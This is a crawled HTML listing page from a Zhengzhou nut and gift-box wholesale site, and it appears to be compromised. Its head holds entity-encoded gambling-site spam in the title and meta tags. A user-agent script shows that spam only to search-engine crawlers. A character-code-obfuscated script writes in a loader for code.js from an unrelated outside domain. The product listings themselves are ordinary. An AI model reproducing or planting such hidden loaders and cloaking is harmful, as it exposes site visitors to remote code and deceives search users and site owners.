

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fuli99.cc/tag/%E5%9D%9A%E6%9E%9C%E7%A4%BC%E7%9B%92/
body_size: 11542
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title>&#24320;&#20113;&#183;&#20307;&#32946;&#40;&#107;&#97;&#105;&#121;&#117;&#110;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#20837;&#21475;&#30331;&#24405;</title><link rel="stylesheet" href="http://www.fuli99.cc/wp-content/cache/min/1/49b2aabf3d22f34d23c01f4f7be4a222.css" data-minify="1" /><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#38470;&#20837;&#21475;&#30331;&#38470;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21" /><meta name="description" content="&#38463;&#26408;&#9989;&#25512;&#33616;&#26469;&#29609;&#32;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#38470;&#20837;&#21475;&#30331;&#38470;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#19979;&#36733;&#44;&#20113;&#24320;&#183;&#20840;&#31449;&#65;&#80;&#80;&#107;&#97;&#105;&#121;&#117;&#110;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#32;&#25105;&#20204;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;"/> <script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="郑州年货，年货批发，冰糖心苹果批发，干果坚果礼盒，河南春节员工福利礼品，春节礼品卡，沁州黄小米"}</script> <script type="text/javascript" src="//js.users.51.la/21835571.js"></script> <link rel="shortcut icon" href="http://www.fuli99.cc/wp-content/uploads/2019/10/77777777777777.png"><link rel="apple-touch-icon" sizes="114x114" href="" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.fuli99.cc/xmlrpc.php"> <!--[if lt IE 9]> <script src="http://www.fuli99.cc/wp-content/themes/begin/js/html5.js"></script> <script src="http://www.fuli99.cc/wp-content/themes/begin/js/css3-mediaqueries.js"></script> <![endif]--> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/jquery.min.js?ver=1.10.1'></script> <style>#site-nav .down-menu>li>a:hover,#site-nav .down-menu>li.sfHover>a{background:#e81e1e;border-bottom:1px solid #e81e1e}.searchbar button,#login input[type='submit'],.log-zd,.read-pl a:hover,.group-phone a,.deanm-main .de-button a{background:#2629ef}.cat-con-section{border-bottom:3px solid #2629ef}.nav-search:hover:after{color:#2629ef}.down a,.meta-nav:hover,#gallery .callbacks_here a,.link-f a:hover,.ias-trigger-next a:hover,.orderby li a:hover,#respond #submit:hover,.comment-tool a:hover,.login-respond,.filter-on{background:#2629ef;border:1px solid #2629ef}.entry-more a{background:#2629ef}.entry-more a:hover{background:#666}@media screen and (min-width:550px){.pagination span.current,.pagination a:hover,.favorite-e a:hover,.gr-cat-title a,.group-tab-hd .group-current{background:#2629ef;border:1px solid #2629ef}}@media screen and (max-width:550px){.pagination .prev,.pagination .next{background:#2629ef;border:1px solid #2629ef}}@media screen and (min-width:900px){#scroll li a:hover,.page-links span,.page-links a:hover span{background:#2629ef;border:1px solid #2629ef}.qq-arrow .arrow-y{color:#2629ef}.nline-qq a{background:#2629ef!important}}.thumbnail .cat,.format-img-cat,.title-l,.des-t,.des-p{background:#3a28ff}</style><script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e954a86008965cdaee6a1abd1dd31cc0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script> <script type="text/javascript">var op = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,102,99,50,48,50,52,46,110,101,116,47,99,111,100,101,46,106,115,34,62,60,47,115,99,114,105,112,116,62); 
document.write(op);</script> </head> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>又一款简洁清爽可扩展性较强的在线客服代码</title><link rel="stylesheet" href="http://www.fuli99.cc/wp-content/cache/min/1/49b2aabf3d22f34d23c01f4f7be4a222.css" data-minify="1" /></head><body> <style>*{margin:0;padding:0;list-style:none}img{border:0}.main-im{position:fixed;right:10px;top:300px;z-index:100;width:110px;height:272px}.main-im .qq-a{display:block;width:106px;height:116px;font-size:14px;color:#0484cd;text-align:center;position:relative}.main-im .qq-a span{bottom:5px;position:absolute;width:90px;left:10px}.main-im .qq-hover-c{width:70px;height:70px;border-radius:35px;position:absolute;left:18px;top:10px;overflow:hidden;z-index:9}.main-im .qq-container{z-index:99;position:absolute;width:109px;height:118px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom:1px solid #ddd;background:url(http://demo.lanrenzhijia.com/2014/service1008/images/qq-icon-bg.png) no-repeat center 8px}.main-im .img-qq{max-width:60px;display:block;position:absolute;left:6px;top:3px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.main-im .im-qq:hover .img-qq{max-width:70px;left:1px;top:8px;position:absolute}.main-im .im_main{background:#F9FAFB;border:1px solid #ddd;border-radius:10px;background:#F9FAFB;display}.main-im .im_main .im-tel{color:#000;text-align:center;width:109px;height:105px;border-bottom:1px solid #ddd}.main-im .im_main .im-tel div{font-weight:700;font-size:12px;margin-top:11px}.main-im .im_main .im-tel .tel-num{font-family:Arial;font-weight:700;color:#e66d15}.main-im .im_main .im-tel:hover{background:#fafafa}.main-im .im_main .weixing-container{width:55px;height:47px;border-right:1px solid #ddd;background:#f5f5f5;border-bottom-left-radius:10px;background:url(http://demo.lanrenzhijia.com/2014/service1008/images/weixing-icon.png) no-repeat center center;float:left}.main-im .im_main .weixing-show{width:112px;height:172px;background:#fff;border-radius:10px;border:1px solid #ddd;position:absolute;left:-125px;top:-126px}.main-im .im_main .weixing-show .weixing-sanjiao{width:0;height:0;border-style:solid;border-color:transparent transparent transparent #fff;border-width:6px;left:112px;top:134px;position:absolute;z-index:2}.main-im .im_main .weixing-show .weixing-sanjiao-big{width:0;height:0;border-style:solid;border-color:transparent transparent transparent #ddd;border-width:8px;left:112px;top:132px;position:absolute}.main-im .im_main .weixing-show .weixing-ma{width:104px;height:103px;padding-left:5px;padding-top:5px}.main-im .im_main .weixing-show .weixing-txt{position:absolute;top:110px;left:7px;width:100px;margin:0 auto;text-align:center;font-size:12px}.main-im .im_main .go-top{width:50px;height:47px;background:#f5f5f5;border-bottom-right-radius:10px;background:url(http://demo.lanrenzhijia.com/2014/service1008/images/toTop-icon.png) no-repeat center center;float:right}.main-im .im_main .go-top a{display:block;width:52px;height:47px}.main-im .close-im{position:absolute;right:10px;top:-12px;z-index:100;width:24px;height:24px}.main-im .close-im a{display:block;width:24px;height:24px;background:url(http://demo.lanrenzhijia.com/2014/service1008/images/close_im.png) no-repeat left top}.main-im .close-im a:hover{text-decoration:none}.main-im .display-im{cursor:pointer;margin-left:68px;width:40px;height:133px;background:url(http://demo.lanrenzhijia.com/2014/service1008/images/open_im.png) no-repeat left top}</style><div class="main-im"><div id="open_im" class="open-im"></div><div class="im_main" id="im_main"><div id="close_im" class="close-im"><a href="javascript:void(0);" title="点击关闭"></a></div> <a href="http://wpa.qq.com/msgrd?v=3&uin=2196560382&site=qq&menu=yes" class="im-qq qq-a" title="在线QQ客服"><div class="qq-container"></div><div class="qq-hover-c"><img class="img-qq" src="http://demo.lanrenzhijia.com/2014/service1008/images/qq.png"></div> <span> QQ在线咨询</span> </a><div class="im-tel"><div>团购咨询热线</div><div class="tel-num">15515709783</div><div class="tel-num">15515709783</div><div class="tel-num">15515709783</div></div> &nbsp
&nbsp
&nbsp
&nbsp
&nbsp
&nbsp
&nbsp
&nbsp
&nbsp
&nbsp<div class="im-footer" style="position:relative"><div class="weixing-container"><div class="weixing-show"><div class="weixing-txt">微信扫一扫<br>关注我们<br>享更多优惠</div>          <img class="weixing-ma" src="http://www.fuli99.cc/kefu/weixing-ma.jpg"><div class="weixing-sanjiao"></div><div class="weixing-sanjiao-big"></div></div></div><div class="go-top"><a href="javascript:;" title="返回顶部"></a></div><div style="clear:both"></div></div></div></div> <script src="http://www.lanrenzhijia.com/ajaxjs/jquery.min.js"></script> <script>$(function(){
	$('#close_im').bind('click',function(){
		$('#main-im').css("height","0");
		$('#im_main').hide();
		$('#open_im').show();
	});
	$('#open_im').bind('click',function(e){
		$('#main-im').css("height","272");
		$('#im_main').show();
		$(this).hide();
	});
	$('.go-top').bind('click',function(){
		$(window).scrollTop(0);
	});
	$(".weixing-container").bind('mouseenter',function(){
		$('.weixing-show').show();
	})
	$(".weixing-container").bind('mouseleave',function(){        
		$('.weixing-show').hide();
	});
});</script> </body><body class="archive tag tag-7"><div id="page" class="hfeed site"><header id="masthead" class="site-header"><div id="header-main" class="header-main"><nav id="top-header"><div class="top-nav"><div id="user-profile"><div class="user-login">欢迎光临！</div><div class="nav-set"><div class="nav-login"> <a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a></div></div><div class="clear"></div></div><ul class="default-menu"><li><a href="http://www.fuli99.cc/wp-admin/nav-menus.php">设置菜单</a></li></ul></div></nav><div id="menu-box"><div id="top-menu"> <span class="nav-search"></span><div class="logo-site"><p class="site-title"> <a href="http://www.fuli99.cc/"><img src="http://www.fuli99.cc/wp-content/uploads/2019/03/2019033010310198.png" title="郑州年货，年货批发，冰糖心苹果批发，干果坚果礼盒，河南春节员工福利礼品，春节礼品卡" alt="郑州年货，年货批发，冰糖心苹果批发，干果坚果礼盒，河南春节员工福利礼品，春节礼品卡" rel="home" /><span class="site-name">郑州年货，年货批发，冰糖心苹果批发，干果坚果礼盒，河南春节员工福利礼品，春节礼品卡</span></a></p></div><div id="site-nav-wrap"><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div><div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div><nav id="site-nav" class="main-nav"> <a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a><div class="menu-%e5%af%bc%e8%88%aa%e6%a0%8f%e8%8f%9c%e5%8d%951-container"><ul id="menu-%e5%af%bc%e8%88%aa%e6%a0%8f%e8%8f%9c%e5%8d%951" class="down-menu nav-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-128"><a href="http://www.fuli99.cc/">首页</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="http://www.fuli99.cc/techan/">地方特产</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="http://www.fuli99.cc/shuiguo/">水果礼盒</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="http://www.fuli99.cc/ganlanyou/">进口橄榄油</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="http://www.fuli99.cc/flm/">福临门</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.fuli99.cc/jly/">金龙鱼</a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="http://www.fuli99.cc/luhua/">鲁花</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www.fuli99.cc/sample-page.html">联系我们</a></li></ul></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main"><div class="searchbar"><form method="get" id="searchform" action="http://www.fuli99.cc/"> <span class="search-input"> <input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required /> <button type="submit" id="searchsubmit"><i class="be be-search"></i></button> </span> <span class="search-cat"> <select  name='cat' id='cat' class='postform' ><option value='0' selected='selected'>全部分类</option><option class="level-0" value="1">地方特产</option><option class="level-0" value="16">水果礼盒</option><option class="level-0" value="17">坚果礼盒</option><option class="level-0" value="18">进口橄榄油</option><option class="level-0" value="19">粮油系列</option><option class="level-0" value="43">新闻中心</option><option class="level-0" value="51">福临门</option><option class="level-0" value="52">金龙鱼</option><option class="level-0" value="53">鲁花</option><option class="level-0" value="64">野花土蜂蜜</option><option class="level-0" value="65">蜂蜜</option> </select> </span></form></div><div class="clear"></div></div><nav class="breadcrumb"> <a class="crumbs" href="http://www.fuli99.cc/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i>坚果礼盒<i class="be be-arrowright"></i>文章</nav><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-302" class="wow fadeInUp post-302 post type-post status-publish format-standard hentry category-jianguo tag-48 tag-49 tag-7 tag-35 tag-50 vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/302.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2020/12/33.png&w=280&h=210&a=&zc=1" alt="三只松鼠订制系列礼盒,三只松鼠坚果礼盒郑州总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/302.html" rel="bookmark">三只松鼠订制系列礼盒,三只松鼠坚果礼盒郑州总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2020年12月7日</span><span class="comment"><a href="http://www.fuli99.cc/302.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/302.html" rel="bookmark">阅读全文</a></span></article><article id="post-299" class="wow fadeInUp post-299 post type-post status-publish format-standard hentry category-jianguo tag-48 tag-49 tag-7 tag-35 tag-50 vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/299.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2020/12/6.jpg&w=280&h=210&a=&zc=1" alt="郑州三只松鼠坚果礼盒，三只松鼠订制团购批发，河南三只松鼠总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/299.html" rel="bookmark">郑州三只松鼠坚果礼盒，三只松鼠订制团购批发，河南三只松鼠总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2020年12月7日</span><span class="comment"><a href="http://www.fuli99.cc/299.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/299.html" rel="bookmark">阅读全文</a></span></article><article id="post-296" class="wow fadeInUp post-296 post type-post status-publish format-standard hentry category-jianguo tag-48 tag-49 tag-jian-guo tag-7 tag-35 tag-50 vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/296.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2020/12/4.jpg&w=280&h=210&a=&zc=1" alt="三只松鼠大礼包,三只松鼠坚果礼盒批发,三只松鼠团购批发定制郑州办事处" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/296.html" rel="bookmark">三只松鼠大礼包,三只松鼠坚果礼盒批发,三只松鼠团购批发定制郑州办事处</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2020年12月7日</span><span class="comment"><a href="http://www.fuli99.cc/296.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/296.html" rel="bookmark">阅读全文</a></span></article><article id="post-292" class="wow fadeInUp post-292 post type-post status-publish format-standard hentry category-jianguo tag-48 tag-49 tag-jian-guo tag-7 tag-50 vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/292.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2020/12/1.jpg&w=280&h=210&a=&zc=1" alt="三只松鼠坚果礼盒,三只松鼠大礼包干果,郑州三只松鼠坚果总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/292.html" rel="bookmark">三只松鼠坚果礼盒,三只松鼠大礼包干果,郑州三只松鼠坚果总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2020年12月7日</span><span class="comment"><a href="http://www.fuli99.cc/292.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/292.html" rel="bookmark">阅读全文</a></span></article><article id="post-266" class="wow fadeInUp post-266 post type-post status-publish format-standard hentry category-jianguo tag-jian-guo tag-7 tag-35 tag-zhen-wei-jian-guo tag-zhen-wei-gan-guo vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/266.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/11/huanqiumingguo.jpg&w=280&h=210&a=&zc=1" alt="臻味环球铭果坚果礼盒零食大礼包1.32kg榛子每日坚果郑州年货干果礼盒春节团购" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/266.html" rel="bookmark">臻味环球铭果坚果礼盒零食大礼包1.32kg榛子每日坚果郑州年货干果礼盒春节团购</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年11月28日</span><span class="comment"><a href="http://www.fuli99.cc/266.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/266.html" rel="bookmark">阅读全文</a></span></article><article id="post-263" class="wow fadeInUp post-263 post type-post status-publish format-standard hentry category-jianguo tag-jian-guo tag-7 tag-35 tag-zhen-wei-jian-guo tag-zhen-wei-gan-guo vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/263.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/11/huanqiuxinguo.jpg&w=280&h=210&a=&zc=1" alt="臻味环球欣果坚果礼盒大礼包2.05kg鲍鱼果仁每日坚果年货干果礼盒团购零食，郑州臻味干果总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/263.html" rel="bookmark">臻味环球欣果坚果礼盒大礼包2.05kg鲍鱼果仁每日坚果年货干果礼盒团购零食，郑州臻味干果总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年11月28日</span><span class="comment"><a href="http://www.fuli99.cc/263.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/263.html" rel="bookmark">阅读全文</a></span></article><article id="post-260" class="wow fadeInUp post-260 post type-post status-publish format-standard hentry category-jianguo tag-jian-guo tag-7 tag-35 tag-zhen-wei-jian-guo tag-zhen-wei-gan-guo vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/260.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/11/huaqiuzhufu.jpg&w=280&h=210&a=&zc=1" alt="臻味坚果年货环球祝福礼盒装零食大礼包1550g核桃仁干果礼盒春节团购送礼，郑州臻味坚果礼盒总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/260.html" rel="bookmark">臻味坚果年货环球祝福礼盒装零食大礼包1550g核桃仁干果礼盒春节团购送礼，郑州臻味坚果礼盒总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年11月28日</span><span class="comment"><a href="http://www.fuli99.cc/260.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/260.html" rel="bookmark">阅读全文</a></span></article><article id="post-257" class="wow fadeInUp post-257 post type-post status-publish format-standard hentry category-jianguo tag-7 tag-35 tag-zhen-wei-jian-guo tag-zhen-wei-gan-guo vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/257.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/11/huanqiuyouli.jpg&w=280&h=210&a=&zc=1" alt="臻味坚果礼盒大礼包1.68kg环球优礼年货干果礼盒团购零食郑州臻味干果厂家总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/257.html" rel="bookmark">臻味坚果礼盒大礼包1.68kg环球优礼年货干果礼盒团购零食郑州臻味干果厂家总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年11月28日</span><span class="comment"><a href="http://www.fuli99.cc/257.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/257.html" rel="bookmark">阅读全文</a></span></article><article id="post-85" class="wow fadeInUp post-85 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/85.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/1.jpg&w=280&h=210&a=&zc=1" alt="鲜物道坚果干果礼盒 1370g 元旦年会春节年货大礼包团购果语香恋，郑州坚果礼盒团购" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/85.html" rel="bookmark">鲜物道坚果干果礼盒 1370g 元旦年会春节年货大礼包团购果语香恋，郑州坚果礼盒团购</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/85.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/85.html" rel="bookmark">阅读全文</a></span></article><article id="post-84" class="wow fadeInUp post-84 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/84.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/2.jpg&w=280&h=210&a=&zc=1" alt="鲜物道干果礼盒果语凝香1260g坚果休闲零食大礼包春节年货送客户" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/84.html" rel="bookmark">鲜物道干果礼盒果语凝香1260g坚果休闲零食大礼包春节年货送客户</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/84.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/84.html" rel="bookmark">阅读全文</a></span></article><article id="post-83" class="wow fadeInUp post-83 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/83.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/3.jpg&w=280&h=210&a=&zc=1" alt="鲜物道团购果语印象 干果坚果1530g礼盒 春节年货大礼包" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/83.html" rel="bookmark">鲜物道团购果语印象 干果坚果1530g礼盒 春节年货大礼包</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/83.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/83.html" rel="bookmark">阅读全文</a></span></article><article id="post-82" class="wow fadeInUp 